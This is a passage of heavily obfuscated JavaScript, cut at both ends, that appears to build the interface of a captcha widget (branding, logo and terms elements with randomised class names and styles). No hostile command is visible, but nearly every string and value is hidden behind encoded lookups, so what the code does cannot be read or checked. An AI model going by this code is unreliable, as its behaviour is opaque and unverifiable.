5a259d(0x2325,0x28d9,'yxCh',0x2ed0,0x2da6)+_0x51dbfc(0x2227,0x2d2b,0x21be,'@i#A',0x22e0)+_0x51dbfc(0x26d9,0x26a3,0x20ef,'CgKH',0x10a5)+_0x5c9ed3(0x281d,'gLCz',0x163d,0x1e57,0x25c6)+_0x5a259d(-0x1764,0x5,'osXG',0x86b,-0xd7f)+_0x5c9ed3(-0x2b9,'TVoX',-0xafc,0x81e,-0x645)+_0x553778(0x48,'&W06',0x550,0xe44,0x1288)+_0x5c9ed3(0x1422,'Qt#^',0x2bb5,0x2991,0x19bb)+_0x51dbfc(0x30ee,0x277d,0x1c9b,'&W06',0x1f6f)+_0x553778(0x2d3b,'3W8&',0x1778,0x3b,0xf15)+_0x5c9ed3(0x45c,'^LqO',0x16fb,0x12e6,-0x33e)+_0x553778(0x1e5c,'XL)$',0x14d7,0x23a0,0xc8a)+_0x5c9ed3(0x16ea,'&W06',0xf6c,0x201c,0x92d)+_0x553778(0x24fb,'wIR0',0xd9e,-0x218,-0x349)+_0x16e1e6(-0x43d,-0x134e,0x8a8,'JMx]',-0x9b)+_0x16e1e6(0x154d,0x28f1,0x1bb6,'yW26',0x1596)+_0x16e1e6(0x412,-0xd7f,0xf72,'aPiG',0x12b)+_0x51dbfc(-0x1b6,-0x7e5,-0x13e,'Y8E^',0xf84)+_0x5a259d(-0x1088,0x536,'mK)l',0xd2,-0x6ab)+_0x5a259d(0x25bd,0x1d38,'aWYv',0x254c,0x2c54)+_0x51dbfc(0x1512,0x298e,0x2cd5,']DXx',0x19b7)+_0x5c9ed3(0x2367,'aWYv',0x1bac,0xfe7,0x2426)+_0x5a259d(0x1eee,0x232e,'Y8E^',0x1890,0x1dd5)+_0x5c9ed3(0x5c6,'yxCh',-0x62e,0x1052,0x42c)+_0x5c9ed3(0x3883,'pypN',0x3676,0x27fb,0x130c)+_0x5a259d(0x10ea,0x1461,'aCMm',0x1646,0x5b8)+_0x5c9ed3(0x33a9,'oGVS',0x39e2,0x2f31,0x373c)+_0x16e1e6(0x3c3c,0x433b,0x1a17,'yW26',0x2c1e)+_0x553778(0x3257,'gLCz',0x2305,0xf72,0x28e6)+_0x553778(-0x2bf,'yW26',0x78a,0x1a02,0x11f9)+_0x553778(0x24fc,'VTwM',0x2fbb,0x2a2c,0x2b97)+_0x553778(-0x76a,'Y8E^',0xbdd,0x4fd,-0x73c)+_0x5a259d(0x17ed,0x4c3,'Ske1',0x18ad,0xb21)+_0x553778(0x320c,'&W06',0x314a,0x47b8,0x2c3c)+_0x51dbfc(0x217,0x353,0x1996,'5tDe',0x9a6)+_0x5a259d(0x3373,0x29fc,'Xsop',0x2eac,0x169a)+_0x5a259d(-0x353,0xcfd,'ZIet',0x20a8,0x169c)+_0x5a259d(0x3de2,0x27a5,'JMx]',0x241d,0x38a0)+_0x16e1e6(0xbfc,0x4d3,0x1098,'nu)6',0x1b63)+_0x553778(0x1c66,'aWYv',0xac1,0xee2,0xa32)+_0x51dbfc(0x1f36,0x134,0x110f,'g[iY',0xb77)+_0x553778(0x339a,'2tg#',0x2128,0xbdb,0x19e4)+_0x553778(0x3007,'XL)$',0x2894,0x1fcb,0x2ef9)+_0x5c9ed3(0x1b80,'TBtv',0x2d3b,0x223a,0x2fd3)+_0x553778(0x300c,'EKtE',0x2608,0x3576,0x31dd)+_0x51dbfc(0x14da,0x1baa,0x379b,'XL)$',0x2b5f)+_0x5a259d(0x35f,0x115,'3W8&',-0xada,-0x3cd)+_0x16e1e6(0x1efb,0x38b1,0x1773,'TBtv',0x2243)+_0x553778(0x2046,'5[tP',0x137f,0x142c,0xf68)+_0x5a259d(0x1057,0x98b,'ZIet',0x2071,-0xaab)+_0x5a259d(0x27c9,0x1a12,'TBtv',0x257f,0x1d4a)+_0x5c9ed3(0xb27,'mK)l',0x19f,0x1028,0x217f)+_0x16e1e6(0x1306,0xc1c,0x494,'EKtE',0x4d9)+_0x51dbfc(0x3741,0x31e3,0x296e,'nu)6',0x24ca)+_0x51dbfc(0xddf,0xa2b,0x10a2,'xDs@',0x12cd)+_0x5c9ed3(0x3c1b,'g[iY',0x1f29,0x2814,0x27f5)+_0x5c9ed3(0xd16,'yxCh',0x10f9,0x521,-0x49e)+_0x5c9ed3(0x2633,'@VOx',0x1f41,0x21f3,0x2d79)+_0x16e1e6(0x266f,0x2349,0x32cc,'gLCz',0x2777)+_0x51dbfc(0x215f,0x49e,0x2276,'aCMm',0x1861)+_0x51dbfc(0x1893,0x4be,0x1069,'e9hj',0x15a0)+_0x16e1e6(0xf0f,0x14a8,0xda8,'sFvl',-0x8d)+_0x553778(0x3811,'g[iY',0x32dd,0x3016,0x4a35)+_0x51dbfc(0xfa5,0x2bce,0x1144,'EKtE',0x24f2)+_0x553778(0x30b8,'CgKH',0x2ac8,0x25ea,0x17e7)+_0x51dbfc(0x1b82,0x1a46,0x3f3a,'g[iY',0x2b34)+_0x51dbfc(0x1b73,0x1cdd,0x2097,'EKtE',0xe9c)+_0x51dbfc(0xcdf,0x932,-0x283,'XL)$',0x6b0)+_0x553778(0xb4f,'EKtE',0x20b6,0x1026,0x1f11)+_0x553778(-0x211,'mK)l',0x1304,0x265e,0x1013)+_0x51dbfc(0x1b36,0x14e9,0x24d8,'wIR0',0x1dc4)+_0x553778(0x1592,'@i#A',0x17b7,0xe93,0x1922)+_0x51dbfc(0xcfe,0xe0c,0x27ae,'EKtE',0x15b1)+_0x5a259d(0x821,0x1bbe,'Qt#^',0x134f,0x1169)+_0x553778(0x660,'$DHH',0xd5c,0x3e6,0x540)+_0x553778(0x251d,'2tg#',0x18f5,0x23d2,0x1b5b)+_0x553778(0x19f1,'aPiG',0x15cc,0x10e6,0x1ccf)+_0x5a259d(-0x2ad,0x9d4,'oGVS',0x141f,0x1b8a)+_0x16e1e6(0x2cdb,0x10c3,0x1aa5,'pypN',0x1d5a)+_0x51dbfc(0x1bc6,0x2d04,0x25b0,'osXG',0x2163)+_0x5c9ed3(0x295f,'yW26',0x4109,0x298c,0x15c1)+_0x5a259d(0xfd1,0x19e8,'Xsop',0x1c41,0x2f27)+_0x16e1e6(-0x2e0,0x17ee,0xd12,'^LqO',0xd48)+_0x553778(0x2996,'yxCh',0x2cb3,0x332a,0x1600)+_0x5a259d(-0x426,0xf88,'2tg#',-0x2fa,0x225c)+_0x5a259d(0x344a,0x2249,'mK)l',0x1a85,0xb82)+_0x5c9ed3(0xf0d,'aWYv',0xfc6,0x63d,0x210)+_0x5c9ed3(-0xecf,'&W06',0x1279,0x74c,0x1eb8)+_0x51dbfc(0x2caa,0x2606,0x3e44,'2tg#',0x2d85)+_0x5a259d(0x31b5,0x2b9d,'QNp5',0x388a,0x3f5a)+_0x51dbfc(0x1cdb,0x3855,0x3f5b,'g[iY',0x2b95)+_0x5a259d(0x22a0,0x2b0e,'yxCh',0x3082,0x4075)+_0x5c9ed3(0x2b46,'aCMm',0xb40,0x1eb9,0x268c)+_0x5a259d(0x15f5,0x459,'@i#A',-0xfa9,0x13a4)+_0x51dbfc(0x1662,0x320d,0x203f,'$DHH',0x289d)+_0x5c9ed3(0x1c9d,'XL)$',0x1d31,0x215e,0x14c3)+_0x5c9ed3(0x31d9,'ZIet',0x1b0a,0x1bdf,0x25ca)+_0x5c9ed3(0x3cd6,'g[iY',0x2021,0x2d34,0x2ac5)+_0x553778(0x1877,'6vtP',0x79a,0x1e35,0x298)+_0x5c9ed3(-0x458,'mK)l',0x1548,0xad4,0x883)+_0x5a259d(0x1523,0x20e3,'CgKH',0x2395,0xdb0)+_0x5a259d(0x1852,0x1eb0,'tdNd',0x2c30,0x1366)+_0x553778(0xa45,'hFy]',0x10ff,0xfa,0xbc8)+_0x5a259d(0x23b4,0x26bf,'sFvl',0x2549,0x1f7c)+_0x51dbfc(0x1cdc,0x56c,0x15d0,'KF1#',0x9fb)+_0x16e1e6(0x1660,0x20b7,0x1a57,'vxCA',0x2479)+_0x5a259d(0x24e7,0x2bfa,'Qt#^',0x34ed,0x2b00)+_0x553778(0x2ce1,'mK)l',0x1a17,0x20c0,0x97b)+_0x553778(0x13a,'Y8E^',0x1279,0x6ce,0x10a2)+_0x51dbfc(-0xe22,-0x163,-0xabf,'mK)l',0x47a)+_0x16e1e6(0x20ec,0x3789,0x2190,'DufB',0x26b0)+_0x5c9ed3(0x1f5f,'KF1#',-0xbdd,0x7dc,-0x445)+_0x5a259d(0x3d9a,0x2817,'ZIet',0x1d8d,0x164c)+_0x51dbfc(-0x641,0xd0d,0x1eb6,'oGVS',0x863)+_0x5a259d(0x3b3a,0x2864,'EKtE',0x2d37,0x13d1)+_0x16e1e6(0x1cb4,0x176c,0x98b,'^LqO',0x1043)+_0x5c9ed3(0x1c73,'TVoX',0x6ac,0x10ef,0xdd0)+_0x5c9ed3(0x296e,'hFy]',0x14d0,0x249f,0x11d9)+_0x51dbfc(0x1a9b,-0xeda,0x13a9,'Bp1M',0x7ec)+_0x16e1e6(0x166d,-0x1b4,-0xd33,'2tg#',0x391)+_0x16e1e6(-0x758,0xc29,0x1dc9,'sFvl',0x6d5)+_0x5a259d(0x1add,0x2bfc,'5[tP',0x3b29,0x1fb9)+_0x553778(0x22f3,'!Yts',0x302e,0x38f8,0x417f)+_0x16e1e6(0x408e,0x1ac5,0x3a67,'g[iY',0x2986)+_0x553778(0x1440,'&W06',0x2098,0x3781,0x3389)+_0x51dbfc(-0x867,0xf50,0x4dc,'^LqO',0x208)+_0x553778(0x184d,'mK)l',0x116c,-0x355,0x197e)+_0x16e1e6(0x1c5b,0xc00,0x190d,'VTwM',0x19ea)+_0x553778(0x177c,'Xsop',0xa9a,0x126f,0x1238)+_0x553778(0x2f39,'^LqO',0x30c0,0x2cd0,0x3506)+_0x51dbfc(0x2e1e,0x1ca9,0x2d27,'XL)$',0x17c8)+_0x5c9ed3(0x30ee,'DufB',0x2c07,0x1c0c,0x23a7)+_0x5c9ed3(0x1f2b,'tdNd',0x757,0x88b,-0xa39)+_0x51dbfc(0x344b,0x90d,0x1ea8,'TVoX',0x1d58)+_0x5c9ed3(0xd85,'QNp5',0x14f3,0x518,0x1196)+_0x5a259d(0x14ee,0x2c3b,'@i#A',0x3fa4,0x29de)+_0x5c9ed3(0x3c41,'@VOx',0x2fa1,0x29ea,0x1b4b)+_0x5c9ed3(0x17b4,'g[iY',0x1125,0x2451,0x2bd2)+_0x553778(-0x769,'gLCz',0xe05,0x15dc,0x6f7)+_0x5c9ed3(0x3016,'ovSf',0x3506,0x266b,0x3062)+_0x5c9ed3(0x3a14,'Ske1',0x18f6,0x2be9,0x3264)+_0x5c9ed3(0xf66,'5[tP',0x1ccf,0x191a,0x1524)+_0x51dbfc(0x1850,0x173b,0x15d8,'e9hj',0x852)+_0x51dbfc(0x2987,0x128a,0x3335,'@VOx',0x1c38)+_0x5c9ed3(0x17ae,'g[iY',0x2260,0x216a,0x107a)+_0x553778(0x13f7,'5tDe',0x185d,0x1168,0x20b9)+_0x5a259d(0x2835,0x2b27,'oGVS',0x1fa7,0x140e)+_0x5a259d(-0x2f8,0x176,'gLCz',0x1157,0x9f4)+'g>','HfEID':_0x553778(0xae6,'Y8E^',0x1dc9,0x151e,0x10ec)},_0x59df7c=_0x4d42e5[_0x5c9ed3(0x19ea,'g[iY',0x16eb,0x1425,0x28cd)][_0x5c9ed3(0xaf8,'@i#A',-0x2ff,0x56b,0x9a6)]('|');function _0x16e1e6(_0x24b3e6,_0x584382,_0x271874,_0x34b732,_0xa7e219){return _0x2470d1(_0x24b3e6-0x1d,_0x584382-0x2,_0xa7e219-0x11,_0x34b732,_0xa7e219-0x11e);}function _0x5c9ed3(_0x2d5b53,_0x42eaff,_0x38d94e,_0xc89839,_0x581547){return _0xc02652(_0x2d5b53-0x1a2,_0x42eaff,_0x38d94e-0x187,_0xc89839-0x75,_0xc89839-0x4ad);}function _0x51dbfc(_0x1e091b,_0x227c7d,_0x18dec7,_0x44a6d1,_0x2b44bc){return _0x29ccd5(_0x1e091b-0x56,_0x2b44bc- -0x422,_0x18dec7-0x128,_0x44a6d1,_0x2b44bc-0x1d6);}var _0x586b69=-0xdd*-0x6+-0x6ed*-0x3+-0x19f5;function _0x5a259d(_0x34b517,_0x1ca320,_0x2bcb0c,_0x56caf6,_0x3ed95e){return _0x71caa1(_0x34b517-0xf9,_0x1ca320-0xd7,_0x1ca320- -0x50c,_0x2bcb0c,_0x3ed95e-0xd1);}function _0x553778(_0x3d825f,_0x2273ba,_0x4561a5,_0x4540eb,_0x4aa36f){return _0xc02652(_0x3d825f-0x182,_0x2273ba,_0x4561a5-0x1b1,_0x4540eb-0x133,_0x4561a5-0x5f9);}while(!![]){switch(_0x59df7c[_0x586b69++]){case'0':_0x1c8a58[_0x553778(0x2bf9,'vxCA',0x3370,0x2162,0x2f61)+_0x5c9ed3(0x17c7,'TBtv',0x21ee,0x1148,0x312)]+=_0x4d42e5[_0x553778(0x3192,'KF1#',0x2d86,0x35f0,0x26ba)](_0x4d42e5[_0x5c9ed3(0x2bc1,'aPiG',0x1b54,0x198c,0x2ac5)](_0x4d42e5[_0x5c9ed3(0x25e2,'ZIet',0x2c54,0x2af8,0x1bb8)],_0x4d42e5[_0x16e1e6(0x1642,0x341c,0x3787,'$DHH',0x21df)](trashText,defTrans[_0x4d42e5[_0x16e1e6(-0xe28,0xf2a,0x45b,'yW26',0x2df)]])),_0x4d42e5[_0x553778(0x23e4,'5[tP',0x23b3,0x2fd1,0x1437)]);continue;case'1':var [_0x1c8a58,_0xd08c0d]=_0x4d42e5[_0x16e1e6(0x3131,0x1cc6,0xcf5,'VTwM',0x2286)](tagStyled,[],_0x4d42e5[_0x16e1e6(0x212a,0x22f8,0x1ee3,'hFy]',0x24c0)]);continue;case'2':_0x2eb7d4[_0x5c9ed3(0x328b,'gLCz',0x3139,0x1b9d,0x29c0)+_0x51dbfc(0x3ae3,0x3176,0x10e9,'osXG',0x24f3)+'d'](_0x5decd4);continue;case'3':var _0x541659=_0x4d42e5[_0x51dbfc(0xb9,0x13ca,0x107a,'@VOx',0x1719)](genRandomText,-0x17f3+0x14f0+0x41*0xc);continue;case'4':var [_0x5decd4,_0xd08c0d]=_0x4d42e5[_0x16e1e6(0x1fb1,0x1e70,0x58d,'yxCh',0x1957)](tagStyled,[{'cl':_0x4d42e5[_0x553778(0x121f,'XL)$',0x1e95,0x14ef,0xcc2)],'data':_0x4d42e5[_0x51dbfc(0x3ab,-0xab1,0x8f6,'JMx]',0x91c)](_0x4d42e5[_0x553778(0x56d,'XL)$',0x8cf,0x1ee3,0x47d)](_0x4d42e5[_0x51dbfc(0x227f,0x1b22,0x1a80,'TBtv',0x1748)],_0xeb5f4c),_0x4d42e5[_0x51dbfc(0x3253,0x1ad7,0x26b9,'JMx]',0x27cd)])},{'name':_0xeb5f4c,'keyframes':[{'cl':'to','data':_0x4d42e5[_0x5a259d(0x1,0xc47,'hFy]',0x1b72,0x459)]}]}]);continue;case'5':_0x2eb7d4['id']=_0x1e6460;continue;case'6':_0x2eb7d4[_0x51dbfc(0x110f,0x39db,0x1e80,'^LqO',0x2710)+_0x553778(-0xb21,'$DHH',0x607,0x117,-0x5e7)+'d'](_0x1c8a58);continue;case'7':_0x5decd4[_0x51dbfc(0x18ae,0xa73,0x188c,'EKtE',0x1f60)+_0x5c9ed3(0x1d34,'osXG',0x12bc,0x125a,0x2725)]=_0x5310ed[_0x16e1e6(0x1228,0x1ad6,0xb7f,'ZIet',0x204d)+_0x51dbfc(0x2896,0x3993,0x3cd0,'ovSf',0x2c2c)](_0x4d42e5[_0x5c9ed3(0x2535,'VTwM',0x1875,0xef2,0x1b23)],_0x541659);continue;case'8':return _0x2eb7d4;case'9':_0x4d42e5[_0x5c9ed3(-0x47,'XL)$',0x612,0x1198,0x26ac)](pushStyle,[{'cl':_0x4d42e5[_0x51dbfc(0x2f7b,0x2529,0x3c97,'e9hj',0x2e65)]('.',_0x541659),'data':_0x4d42e5[_0x5a259d(-0x84b,0x6ab,'5tDe',0x8c3,0xaef)]}]);continue;case'10':var _0xeb5f4c=_0x4d42e5[_0x16e1e6(0x112,-0xd06,-0x86d,'wIR0',0x257)](genRandomText,-0x1e3b+-0x46c*0x1+0x250*0xf);continue;case'11':var [_0x2eb7d4,_0xd08c0d]=_0x4d42e5[_0x51dbfc(0xfd6,0x234f,0x1163,'2tg#',0x1d49)](tagStyled,[{'data':_0x4d42e5[_0x5a259d(0x20b,0xd7f,'wIR0',0x1b45,0x1ca5)]}]);continue;case'12':var _0x5310ed=_0x4d42e5[_0x51dbfc(0x13ff,0x2405,0xc49,'pypN',0x1b40)];continue;case'13':_0x2eb7d4[_0x5c9ed3(0x5fa,'pypN',0x2349,0x1c58,0x597)][_0x5c9ed3(-0x5ca,'@i#A',-0xddd,0x4ce,-0x1007)+'ay']=_0x4d42e5[_0x5a259d(0x1140,0xecd,'5tDe',0x24ef,0x315)];continue;}break;}}function $CaptchaBranding(){function _0x1b47ff(_0x2f2a6b,_0xf9aea5,_0x5b9395,_0x5653c3,_0x28bb74){return _0xc02652(_0x2f2a6b-0x51,_0x28bb74,_0x5b9395-0x6,_0x5653c3-0x19e,_0xf9aea5-0x1bc);}function _0xb58f10(_0x479ff1,_0x188e75,_0x330b40,_0x365091,_0x2db532){return _0x29ccd5(_0x479ff1-0x6f,_0x188e75- -0x4b1,_0x330b40-0x2d,_0x2db532,_0x2db532-0xd0);}var _0x31528={'GdgfQ':function(_0x4b9854,_0x20c906){return _0x4b9854(_0x20c906);},'rnHhF':_0x225e8e(0x1b43,0xe43,0x876,'pypN',0x1adf)+_0xb58f10(0x2c33,0x2778,0x2238,0x119e,'KF1#')+_0x1b47ff(0x3893,0x21a0,0x3337,0x32b3,'&W06')+_0x225e8e(0x2fb0,0x3adc,0x37d8,'&W06',0x3c06)+_0x1b47ff(0x1eaa,0x25ec,0x2f5a,0x3789,'Qt#^')+_0xb58f10(0x23e8,0x199f,0x2369,0x13c8,'Xsop')+_0x2bee13(0x15fa,'5[tP',0x2205,0x15f5,0x2159)+_0x225e8e(0x1ccd,0x20ec,0x14ed,']DXx',0x1a4f)+_0xdb7c58(0x31a5,'EKtE',0x2828,0x2745,0x39ba)+_0x225e8e(0x2381,0x32d4,0x1fb5,'!Yts',0x1f40)+_0x225e8e(0x297a,0x3686,0x2b04,'@i#A',0x1f63)+_0x1b47ff(0x2a1a,0x1ca0,0x3099,0x225d,'5tDe')+_0xb58f10(0x175a,0x2219,0x2aa3,0x293d,'$DHH')+_0x2bee13(0x1e26,'XL)$',0x2982,0x25a9,0x247d)+_0x225e8e(0x2e76,0x42d9,0x33b0,'aCMm',0x4252)+_0xb58f10(0x1cac,0x12cc,0xc3d,0x7e5,'KF1#'),'euyQP':function(_0x5571cc){return _0x5571cc();},'SAJBJ':function(_0x3079e3){return _0x3079e3();}},[_0xbf247a,_0x4c03fe]=_0x31528[_0x1b47ff(0x1e7a,0x1a26,0x514,0x1dd6,'e9hj')](tagStyled,[{'data':_0x31528[_0x2bee13(0x18d7,'ovSf',0x255a,0x1d77,0x11d6)]}]);_0xbf247a[_0x2bee13(0x1ed8,'aPiG',0x1a26,0x296f,0x1659)+_0x1b47ff(0x7b6,0x1070,0x20f0,0x1921,'6vtP')+'d'](_0x31528[_0x225e8e(0x72c,-0x9f7,-0x60b,'tdNd',0x142a)]($CaptchaLogo));function _0x2bee13(_0x5d7c5f,_0x3bbda3,_0x3a86ae,_0x1dd3be,_0xd9cd70){return _0xabb78d(_0x3bbda3,_0x3bbda3-0x1ab,_0x3a86ae- -0x39,_0x1dd3be-0xbb,_0xd9cd70-0x158);}function _0x225e8e(_0x4b8d74,_0xc8c4c4,_0x3e62a6,_0x226e45,_0x3d9c13){return _0x29ccd5(_0x4b8d74-0xef,_0x4b8d74- -0x13,_0x3e62a6-0x5d,_0x226e45,_0x3d9c13-0x1ee);}function _0xdb7c58(_0x1fc62f,_0x2edd7e,_0x8e4512,_0x4e220f,_0x87f278){return _0xabb78d(_0x2edd7e,_0x2edd7e-0x102,_0x8e4512- -0x1d1,_0x4e220f-0x9d,_0x87f278-0x13);}return _0xbf247a[_0x1b47ff(0x31b9,0x1b86,0x5e0,0x2069,'Xsop')+_0x1b47ff(0x19a3,0x20b5,0x13a1,0x241d,'Bp1M')+'d'](_0x31528[_0xb58f10(0x1143,0xc1f,0x21a1,0x222a,'3W8&')]($CaptchaTerms)),_0xbf247a;}function $CaptchaLogo(){function _0x1fc475(_0x3869a9,_0x284437,_0x407512,_0x4c2e27,_0x4ed00b){return _0x71caa1(_0x3869a9-0x142,_0x284437-0xe1,_0x4c2e27-0x28,_0x284437,_0x4ed00b-0x10f);}var _0x3b2d8f={'wjpNL':_0x1fc475(0x304f,'yxCh',0x3dd8,0x2b51,0x17d7)+_0x1fc475(0xb98,'QNp5',0x1ba0,0x962,-0x797)+_0x9a8cd1(0x655,0x1358,0x1cbe,0x2803,'osXG')+'|6','HylTE':function(_0x1a5898,_0x327fcf){return _0x1a5898(_0x327fcf);},'fylgs':function(_0x230e70,_0x39fc57){return _0x230e70(_0x39fc57);},'LRuSy':function(_0xca02ac,_0x542aa7){return _0xca02ac+_0x542aa7;},'IixZF':_0x1fc475(0x575,'5[tP',0x122f,0x5c3,0x16f6)+_0x159067(0x3e9,0x15e4,-0xf54,0x168e,'DufB')+'k;','XmMsK':_0x1fc475(0x1663,'osXG',0x2599,0x28b8,0x2eba)+_0x1fc475(0x9f1,'5tDe',0x106c,0x14e8,0x19a4)+_0x8b8bc8('vxCA',0x34d6,0x36df,0x3657,0x1f91)+_0x9a8cd1(0x336,-0x94f,0xdf9,0x227f,'@i#A')+_0x8b8bc8('tdNd',0xacf,0x16fc,0x1332,0x1f07),'OPqGw':function(_0x13936a,_0x5b74e9){return _0x13936a+_0x5b74e9;},'FXoin':_0x14f3f2(0x882,'5[tP',-0x8e6,0x690,0x14f6)+_0x8b8bc8('xDs@',0x823,0x10c5,0x19a5,0x1782)+'e;','MRkwA':function(_0x22930f,_0x44c483,_0x57074a){return _0x22930f(_0x44c483,_0x57074a);},'sjlom':_0x9a8cd1(-0xb57,0xf40,0x833,0x1a0a,'EKtE'),'edsqz':_0x1fc475(0x124b,'Bp1M',-0x77f,0xc91,0x1638)+_0x1fc475(0x3a7f,'g[iY',0x420b,0x3398,0x39c0)+_0x159067(0xb2f,0x3be,0xa4d,0x1c14,'EKtE')+_0x159067(0x1ffc,0x3463,0x347f,0x1c56,'DufB')+_0x8b8bc8('wIR0',0x205,-0x1b,0x78b,0xff9)+_0x9a8cd1(0x260c,0x29e4,0x2f0b,0x25a8,'ovSf')+'x;','zoWqu':_0x14f3f2(0x865,'3W8&',0x1f79,0xd7b,0x9b5)+_0x1fc475(0x3692,'aPiG',0x1780,0x245f,0x28d1)+_0x159067(0x2dbf,0x309b,0x3217,0x22a7,'tdNd')+_0x14f3f2(0x2c75,'5tDe',0x1226,0x1e79,0xaf9)+_0x8b8bc8('DufB',0x1294,0x2527,0x21df,0xe75)+_0x14f3f2(0x1cc7,'aWYv',0x2d55,0x166a,0x5c6)+_0x9a8cd1(0x35d1,0x41d6,0x2f98,0x4430,'2tg#')+_0x9a8cd1(0x1e13,0x2040,0x13d3,0x2a9a,'Bp1M')+_0x8b8bc8('ZIet',0x1c7d,0x225e,0x1491,0x1653)+'/','NPcxO':_0x159067(0x4b4,-0x1000,-0x9c9,0x1541,'VTwM'),'SacWE':_0x1fc475(0x2492,'yW26',0x18e3,0x1163,0x77a)+_0x1fc475(0x2739,'ZIet',0x1f8f,0x1877,0x1437)+_0x9a8cd1(0xb7f,0x1e00,0x22ed,0x35e0,'osXG')+_0x8b8bc8(']DXx',0xfba,0x29c7,0xeac,0x18cd),'gGQHz':_0x159067(0x2c6f,0x1d19,0x1ebf,0x3e8f,'xDs@')+'k','aMwGR':_0x159067(0x26d0,0x2a7d,0x1d57,0x17b2,'Xsop')+_0x1fc475(0x2301,'Bp1M',0x2456,0x108a,0x10a3)+_0x1fc475(0x1069,'xDs@',0x1598,0x1ac8,0x28fd)+_0x159067(0x8a7,0x2fa,0x6fe,-0xa75,'nu)6')+_0x14f3f2(-0x659,'EKtE',0x67f,0x5f0,-0x748)+_0x14f3f2(0x14a4,'CgKH',0xbd4,0x768,0x23d)+_0x8b8bc8('XL)$',-0x536,-0x6df,0x1440,0x948)+_0x9a8cd1(0x2f0,0x102c,0x1a62,0x25a6,'DufB')+_0x1fc475(0x162f,'$DHH',0xa95,0x1867,0x1609)+_0x8b8bc8('Qt#^',-0x248,0xc93,0xd6e,0xe45)+_0x9a8cd1(0x487,0x220f,0x13cb,0x1550,'^LqO')+_0x1fc475(0x2079,'sFvl',0x4693,0x3339,0x2667)+_0x1fc475(0x3333,'QNp5',0x17b3,0x22bc,0x2012)+_0x159067(0xe29,0x1ec2,0xafd,0x1ad,'$DHH')+_0x159067(0x5e7,-0x9b4,-0x589,0x13c8,'mK)l')+_0x159067(0x1dfb,0x1e13,0x22d7,0x16be,']DXx')+_0x14f3f2(0x2695,'#VkK',-0x4ba,0x108d,0x17fa)+_0x14f3f2(0x1e4d,'aPiG',0x8c5,0xef2,0x2487)+_0x14f3f2(0x25f9,'xDs@',0x2da7,0x2991,0x3881)+_0x9a8cd1(0x4e,0x958,0x1406,0xf97,'Bp1M')+_0x14f3f2(0x0,'@i#A',0x14b1,0x1348,0x238c)+_0x14f3f2(0x9db,'!Yts',-0x9fd,0xc64,0x1c1d)+_0x1fc475(0x15d0,'aPiG',0x129c,0xfe7,0xeb2)+_0x8b8bc8('yW26',0x24eb,0x31a4,0xa42,0x1c3d)+_0x159067(0x776,0x4ed,0x972,-0x17f,'QNp5')+_0x14f3f2(0x22a0,'EKtE',0x1d12,0x1457,-0x2ab)+_0x159067(0x4c0,0xcad,0x11f9,0x42c,'TVoX')+_0x14f3f2(0xa87,'^LqO',0x24,0x69f,0x14f9)+_0x9a8cd1(0x1ee7,0x185e,0x2814,0x12c1,'e9hj')+_0x14f3f2(0x146c,'2tg#',0x2c7d,0x18c7,0x15df)+_0x9a8cd1(0x1c16,0x31ac,0x1a70,0x34f,'VTwM')+_0x159067(0x7a4,0x5d5,0xde7,0x179d,'yxCh')+_0x14f3f2(0x2aeb,'VTwM',0x355e,0x33d2,0x41c0)+_0x8b8bc8('XL)$',0x270b,0xc88,0x23d5,0x1623)+_0x9a8cd1(0x21f0,0x1c64,0x169b,0xedd,'osXG')+_0x14f3f2(0x2d07,'VTwM',0x2142,0x1a4c,0x2e63)+_0x159067(0x1a38,0x17e6,0x26b5,0xfe7,'oGVS')+_0x1fc475(0x1574,'yxCh',0x15fe,0x289b,0x1579)+_0x159067(0x976,0x1e76,0x45d,-0x820,'CgKH')+_0x1fc475(0x27cb,'ZIet',0x1d3f,0x110e,0x21db)+_0x1fc475(0x549,'&W06',0x1331,0x137a,0x2678)+_0x8b8bc8('Xsop',0x36a8,0x2822,0x41a0,0x2ea3)+_0x1fc475(0x1bdb,'hFy]',0x33d,0x1311,0x916)+_0x1fc475(0x1d9,'TBtv',0x1431,0x1490,-0xab)+_0x1fc475(0x1839,'sFvl',0x77f,0x165b,0x263a)+_0x14f3f2(0x137f,'ZIet',0x19db,0x92d,0x11d4)+_0x1fc475(0xccc,'g[iY',0x2356,0x207f,0x363b)+_0x159067(0xa15,0x1f01,0x1722,0x816,'ZIet')+_0x1fc475(0x256f,'aCMm',0xa68,0x16d9,0x251b)+_0x8b8bc8('VTwM',0x1150,0x902,-0x109,0x414)+_0x8b8bc8('ovSf',0x3359,0x3249,0x2a4f,0x2419)+_0x9a8cd1(0x96b,0x25ab,0x17fe,0x12db,'osXG')+_0x1fc475(0xf02,'^LqO',0x218e,0xd1b,0x25a)+_0x1fc475(0x191d,'mK)l',0x45f0,0x2ec4,0x2558)+_0x1fc475(0xe39,'nu)6',0x226b,0x13a5,0x61d)+_0x14f3f2(0x1cc,'yW26',0x2521,0x128c,0x1009)+_0x159067(0x21ef,0x2942,0x1ab7,0x2c06,'$DHH')+_0x8b8bc8('yxCh',0x15b0,0x695,0x1193,0x437)+_0x1fc475(0x18fc,'DufB',0x2644,0x29e0,0x3c5d)+_0x159067(0x2081,0x1c79,0xff6,0x3559,'g[iY')+_0x14f3f2(0x14ec,'!Yts',0x22ec,0x2837,0x31f1)+_0x1fc475(0x41b2,']DXx',0x3300,0x2d54,0x3298)+_0x9a8cd1(0x35d8,0x3aa5,0x2c62,0x2629,'TBtv')+_0x1fc475(0x7e7,'^LqO',0xf38,0x1762,0xb93)+_0x9a8cd1(0x139b,0x1b1d,0x949,0x1cab,'VTwM')+_0x8b8bc8('JMx]',0xc26,-0xe07,0x1463,0x3f7)+_0x1fc475(0x341e,'$DHH',0x366f,0x211d,0x1be9)+_0x14f3f2(0x1aa4,'VTwM',0x13a7,0x2137,0x216a)+_0x14f3f2(-0xce6,'QNp5',0x34d,0x624,0x1d47)+_0x9a8cd1(0x4222,0x2e73,0x2af1,0x29f7,'q]Rn')+_0x8b8bc8('@VOx',0x1d5c,-0x585,0x2341,0xe49)+_0x8b8bc8('Qt#^',0x803,0x7f,0x1077,0x10f9)+_0x8b8bc8('yxCh',-0xa6d,-0x939,-0x107e,0x64f)+_0x159067(0x3fc,0xc49,0xb77,0x15a9,'JMx]')+_0x14f3f2(0x2be0,'mK)l',0x1b57,0x17fa,0x126e)+_0x8b8bc8('2tg#',-0x337,-0x1014,-0x120,0x45f)+_0x159067(0x52d,0x11c9,-0xb00,-0x751,']DXx')+_0x1fc475(0xfd9,'yxCh',0x1229,0x160c,0x132f)+_0x1fc475(0xe6d,'DufB',0x3bf7,0x255c,0x31e5)+_0x9a8cd1(-0x1ae,0x1399,0x138b,0x17c3,'&W06')+_0